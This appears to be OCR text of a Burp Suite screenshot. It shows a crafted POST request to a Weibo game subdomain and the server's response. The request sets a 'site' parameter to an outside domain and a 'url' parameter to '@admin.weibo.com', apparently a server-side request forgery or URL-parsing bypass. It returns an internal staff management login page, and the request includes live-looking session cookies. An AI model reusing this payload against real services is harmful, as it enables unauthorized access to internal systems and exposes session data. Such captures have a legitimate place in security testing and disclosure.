 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://m2.game.weibo.cn ?
Request
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: m2.game.weibo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://m56.game.weibo.cn
Connection: close
Referer: http://m56.game.weibo.cn/post.php
Cookie: nustat=1611117693_41828_106.12.215.48_gy; ustat=8902288289867cc7a650abcff3e7fdad;
PHPSESSID=tqo6sagest1f0r40f6502e10t1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
site=http://studyabc.xyz&url=@admin.weibo.com&content=11&postSubmit=%E6%8F%90%E4%BA
%A4&result=++++%09%09++++%09
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link type="text/css" href="/css/style_new.css?version=1610335249" rel="stylesheet" />
<link type="text/css" href="/css/patch_function.css?version=1610335249" rel="stylesheet" />
<title>综合管理中心 登录</title>
<script language="javascript" src="/js/jquery-1.4.2.min.js?version=1610335249"></script>
<script type="text/javascript"
src="//qrcode.sina.com.cn/qrcode/static/js/jquery.min.js?version=1610335249"
charset="utf-8"></script>
<script type="text/javascript"
src="//qrcode.sina.com.cn/qrcode/static/js/jquery.qrcode.min.js?version=1610335249"
charset="utf-8"></script>
<script type="text/javascript"
src="//qrcode.sina.com.cn/qrcode/static/js/vdun_qrcode.qrcode.min.js?version=1610335249"
charset="utf-8"></script>
</head>
<script>
$(function() {
var input_name = $("#username").val();
var null_name_tip = '请使用员工邮箱登录';
checkicode();
if(input_name == '') {
input_name = $("#username").val(null_name_tip);
}
$("input").bind("keypress", function(evt) {
if (evt.keyCode == 13) {
$("#form_submit").click();
? < + > Type a search term 0 matches
8,283 bytes | 125 millis